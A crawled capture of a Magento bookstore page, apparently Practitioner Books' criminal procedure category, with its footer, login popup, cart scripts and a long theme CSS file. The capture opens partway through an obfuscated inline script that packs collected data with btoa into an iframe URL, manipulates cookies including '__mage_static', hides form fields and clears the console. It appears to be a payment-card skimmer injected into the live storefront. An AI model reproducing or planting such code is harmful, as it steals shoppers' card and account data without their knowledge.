_0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                                            <address><small class="copyright">
    <span>Practitioner Books Ltd (C) 2025.  All Rights Reserved.</span>
</small>
</address>
                                    </div>

                <div class="col-lg-6">
                                    </div>
            </div>

        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.practitionerbooks.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- login style default - wishlist -->

<div class="account-info-summary" data-block="popup-login" id="popup-login" style="display:none;">
    <div class="info-summary-top">
        <div class="block-customer-login">
            <h3>Please login first to add the products to wishlist</h3>
            <form name="loginForm" class="form form-login" action="https://www.practitionerbooks.com/customer/account/loginPost/" method="post" id="login-form" novalidate="novalidate">
                <input name="form_key" type="hidden" value="iEcjzDxv2Mar4JKb" />                                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.practitionerbooks.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </form>
        </div>
    </div>
    <div class="info-summary-bottom">
        <p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.practitionerbooks.com/customer/account/create/">Start Here.</a></p>
    </div>
</div>

<script> 
require([
    'jquery',
    'Magento_Ui/js/modal/modal',
    "domReady!"
], function ($, modal) {
	function _popupLogin() {
		var options = {
			type: 'popup',
			responsive: true,
			innerScroll: true,
			modalClass: 'sm_popup_login',
			buttons: []
		};
		$('.action.towishlist').removeAttr("data-post");
		$('.action.towishlist').click(function (e) {
			$("#popup-login").modal(options).modal("openModal");
		});
	}
	setTimeout(function () {
        _popupLogin();
    }, 1000);
	$(document).on("afterAjaxLazyLoad", function () {
        _popupLogin();
    });
	if ($('#msp-recaptcha-6975c0c10c58c-container').length && ($.fn.applyBindings != undefined)) {
        $('#msp-recaptcha-6975c0c10c58c-container').applyBindings();
    }
});
</script>
<style>
	@media (min-width: 1200px) {
		.modal-popup.sm_popup_login .modal-inner-wrap {
			min-width: 380px !important;
			margin-top: 15rem;
			max-width: 25%;
		}
	}
		.modal-popup.sm_popup_login .modal-inner-wrap .modal-header {
			border:0px;
		}
		.info-summary-top .block-customer-login h3{
			font-size: 15px;
			color: #000;
			margin-bottom: 15px;
			text-align: center;
		}
		.info-summary-top .block-customer-login .form-login{
			margin-bottom:15px;
		}
		.info-summary-top .block-customer-login .form-login .field{
			margin-bottom:15px;
		}
	
</style>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .product-item-details, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.practitionerbooks.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.practitionerbooks.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.practitionerbooks.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.practitionerbooks.com/criminal-law-procedure/criminal-procedure",
			"countDownNumber": 5		}
	}
}
</script>

<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.practitionerbooks.com/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.practitionerbooks.com/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.practitionerbooks.com/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  <script type="text/javascript">
                        (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=615561541809250";
                        fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'facebook-jssdk'));
                        
                        </script>
                    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.practitionerbooks.com/media/sm/configed_css/settings_default.css
body_size: 8202
content:

/**
* THIS FILE IS GENERATED AUTOMATICALLY WHEN SAVING CONFIGURE. YOUR DATA WILL BE LOST WHEN YOU EDIT THIS FILE
*/

/**
* Body, text color, background color, background image, font family, font size, font weight
*/

body{
background-color: #FFFFFF;
color: #666666;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;font-size: 13px;
}

/**
* Link, link hover
*/

a,
.alink{
color: #444444;
}

a:hover,
.alink:hover{
color: #FF5500;
}

/**
* THEME COLOR CUSTOM, BACKUP THIS FILE BEFORE UPDATE SM_THEMECORE MODULE
*/
/**
* $themeColor, $themeColorDarken, $textColor, $textOnThemeColor, $linkColor, $linkHoverColor, $linkOnThemeColor, $linkHoverOnThemeColor
*/

/**
* THEME HEADER COLOR
*/
/**
* Header 1
*/
.cms-index-index.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FF5500;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FF5500;
}

.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-1-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-1-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-1-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-1-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-1-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-1-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-1-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-1-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

/**
* Header 2
*/

.header-support-call a{
color: #FF5500;
}

.header-2-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}


.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-2-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-2-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-2-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-2-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-2-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-2-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-2-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-2-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FF5500;
}

.header-2-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.cms-index-index.header-2-style .header-middle .horizontal-menu .sm_megamenu_menu > li.home-item > a{
color: #FF5500;
}

/**
* Header 3
*/

.header-support-email a{
color: #FF5500;
}

.header-3-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-3-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FF5500;
}

.header-3-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FF5500;
}

.header-3-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-3-style .desktop-menu .navigation > ul > li.active > a:before,
.header-3-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FF5500;
}

.header-3-style .desktop-menu .navigation > ul > li:hover > a,
.header-3-style .desktop-menu .navigation > ul > li.has-active > a,
.header-3-style .desktop-menu .navigation > ul > li.active > a{
color: #FF5500 !important;
}

.header-3-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-3-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-3-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-3-style .cms-header .call-us-content:before{
color: #FF5500;
}

.header-3-style .cms-header .call-us-content p a:hover{
color: #FF5500;
}


/**
* Header 4
*/

.header-4-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}


.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-4-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-4-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-4-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-4-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-4-style .header-container .minicart-wrapper .action.showcart{
background-color: #FF5500;
color: #FFFFFF;
}

.header-4-style .call-email-content:before{
color: #FF5500;
}

.header-4-style .call-email-content p a:hover{
color: #FF5500;
}

/**
* Header 5
*/

.cms-index-index.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FF5500;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FF5500;
}

.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-5-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-5-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-5-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-5-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-5-style .call-cart .call-us-content:before{
color: #FF5500;
}

.header-5-style .call-cart .call-us-content p a:hover{
color: #FF5500;
}

.header-5-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-5-style .desktop-menu .navigation > ul > li.active > a:before,
.header-5-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FF5500;
}

.header-5-style .desktop-menu .navigation > ul > li:hover > a,
.header-5-style .desktop-menu .navigation > ul > li.has-active > a,
.header-5-style .desktop-menu .navigation > ul > li.active > a{
color: #FF5500 !important;
}

/**
* Header 6
*/

.header-6-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-6-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-6-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.cms-index-index.header-6-style .horizontal-menu .sm_megamenu_menu > li.home-item > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-6-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
color: #FF5500;
}

.header-6-style .header-middle .navigation > ul > li.has-active > a,
.header-6-style .header-middle .navigation > ul > li.active > a,
.header-6-style .header-middle .navigation > ul > li:hover > a{
color: #FF5500 !important;
}

/**
* Header 7
*/

.cms-index-index.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FF5500;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FF5500;
}

.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-7-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-7-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-7-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-7-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-7-style .desktop-menu .navigation > ul > li.has-active > a:before,
.header-7-style .desktop-menu .navigation > ul > li.active > a:before,
.header-7-style .desktop-menu .navigation > ul > li:hover > a:before{
background-color: #FF5500;
}

.header-7-style .desktop-menu .navigation > ul > li:hover > a,
.header-7-style .desktop-menu .navigation > ul > li.has-active > a,
.header-7-style .desktop-menu .navigation > ul > li.active > a{
color: #FF5500 !important;
}

/**
* Header 8
*/
.cms-index-index.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.home-item > a{
color: #FF5500;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a:before{
background-color: #FF5500;
}

.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-8-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-8-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-8-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-8-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-8-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-8-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-8-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-8-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

/**
* Header 9
*/

.header-9-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-9-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-9-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-9-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-9-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-9-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-9-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FF5500;
}

.header-9-style .header-container .cms-header a:hover{
color: #FF5500;
}

/**
* Header 10
*/

.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li.sm_megamenu_actived>a,
.header-10-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu>li:hover>a{
color: #FF5500;
}

.header-10-style .desktop-menu .navigation > ul > li.has-active > a,
.header-10-style .desktop-menu .navigation > ul > li.active > a,
.header-10-style .desktop-menu .navigation > ul > li:hover > a{
color: #FF5500;
}

/**
* Header 11
*/

.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-11-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-11-style .horizontal-block .custom-item-menu ul li a:hover,
.header-11-style .header-container .header-top-r .customer-links > .header.links > li > a:hover,
.header-11-style .header-container .header-top-r .location a:hover{
color: #FF5500;
}


.header-11-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-11-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-11-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-11-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-11-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-11-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-11-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FF5500;
}

.header-11-style .header-container .cms-header a:hover{
color: #FF5500;
}

/**
* Header 12
*/
.header-12-style .navigation .level0.active > .level-top,
.header-12-style .navigation .level0.has-active > .level-top,
.header-12-style .navigation .level0:hover > .level-top,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-12-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500 !important;
}

.header-12-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-12-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}

.header-12-style .horizontal-block .custom-item-menu ul li a:hover{
color: #FF5500;
}

.header-12-style .header-container .cms-header a:hover{
color: #FF5500;
}

/**
* Header 13
*/

.header-13-style .desktop-menu .block-title-menu{
background-color: #FF5500;
color: #FFFFFF;
}

.header-13-style .header-container .block-search .field.search{
border: 2px solid  #FF5500;
}

.header-13-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
color: #FFFFFF;
}


.header-13-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}


.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-13-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-13-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-13-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

.header-13-style .header-container .minicart-wrapper .action.showcart .price-minicart,
.header-13-style .header-container .minicart-wrapper .action.showcart .counter.qty{
color: #FF5500;
}

.header-13-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-13-style .horizontal-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-13-style .horizontal-menu .sm_megamenu_menu > li:hover > a{
background-color: #FF5500;
color: #FFFFFF;
}

/**
* Header 14
*/

.header-14-style .page-header{
background-color: #FF5500;
}

.header-14-style  .header-container .minicart-wrapper .action.showcart{
background-color: #FF5500;
color: #FFFFFF;
}

.header-14-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a{
color: #FFFFFF;
}


.header-14-style .desktop-menu .vertical-menu-content:before{
background-color: #FF5500;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-14-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-14-style .desktop-menu .more-w .more-view:hover{
color: #FF5500;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.header-14-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FF5500;
}

/**
* Header 15
*/

.header-15-style .header-container .minicart-wrapper .action.showcart{
color: #FF5500;
}

.header-15-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-15-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-15-style .desktop-menu .navigation > ul > li.active > a,
.header-15-style .desktop-menu .navigation > ul > li.has-active > a,
.header-15-style .desktop-menu .navigation > ul > li:hover > a{
color: #FF5500 !important;
}

/**
* Header 16
*/

.header-16-style .header-container .minicart-wrapper .action.showcart:after{
background-color: #FF5500;
color: #FFFFFF;
}

.header-16-style .header-cat-slider .block-categories .cat-wrap .item:hover{
background-color: #FF5500;
}

.header-16-style .header-cat-slider .block-categories .cat-wrap .item:hover a{
color: #FFFFFF;
}

.header-16-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-16-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-16-style .desktop-menu .navigation > ul > li:hover > a,
.header-16-style .desktop-menu .navigation > ul > li.active > a,
.header-16-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FF5500 !important;
}

/**
* Header 17
*/

.header-17-style .header-container .minicart-wrapper .action.showcart .counter.qty{
background-color: #FF5500;
color: #FFFFFF;
}

.header-17-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a,
.header-17-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a{
color: #FF5500;
}

.header-17-style .desktop-menu .navigation > ul > li:hover > a,
.header-17-style .desktop-menu .navigation > ul > li.active > a,
.header-17-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FF5500 !important;
}

/**
* Header 18
*/

.header-18-style .header-container .header.links li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-18-style .desktop-menu .horizontal-block .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-18-style .desktop-menu .horizontal-block .sm_megamenu_menu > li:hover > a{
color: #FF5500;
}

.header-18-style .desktop-menu .navigation > ul > li:hover > a,
.header-18-style .desktop-menu .navigation > ul > li.active > a,
.header-18-style .desktop-menu .navigation > ul > li.has-active > a{
color: #FF5500 !important;
}

/**
* Header 19
*/

.header-19-style .header-bottom{
background-color: #FF5500;
}

.header-19-style .header-container .header-top-r .social-block-list ul li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-19-style .header-container .block-search .actions .action.search{
background-color: #FF5500;
}

.header-19-style .header-container .minicart-wrapper .action.showcart{
background-color: #FF5500;
}

.header-19-style .header-container .minicart-wrapper .action.showcart:after,
.header-19-style .header-container .minicart-wrapper .action.showcart .counter.qty,
.header-19-style .header-container .minicart-wrapper .action.showcart .text{
color: #FFFFFF;
}

.header-19-style .header-container .block-header.customer-links:before{
color: #FF5500;
}

.header-19-style .header-container .header.links li a:hover{
background-color: #FF5500;
color: #FFFFFF;
}

.header-19-style .desktop-menu .navigation > ul > li > a,
.header-19-style .horizontal-block .custom-item-menu ul li a,
.header-19-style .desktop-menu .horizontal-block .sm_megamenu_menu > li > a{
color: #FFFFFF !important;
}

.header-19-style .bottom-border:before{
border-top: 1px dashed #FFFFFF;
border-bottom: 1px dashed #FFFFFF;
}

/**
* Header 20
*/

.header-20-style .header-container .minicart-wrapper .action.showcart{
color: #FF5500;
}

.header-20-style .desktop-menu .block-title-menu{
background-color: #FF5500;
color: #FFFFFF;
}

.header-20-style .desktop-menu .block-title-menu:before{
border-color: #FFFFFF;
}

.header-20-style .desktop-menu .block-title-menu:after{
background-color: #FFFFFF;
}

.header-20-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-20-style .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
color: #FF5500;
}

.header-20-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FF5500;
}

.header-20-style .desktop-menu .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FF5500;
}

.header-20-style .desktop-menu .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FF5500;
}

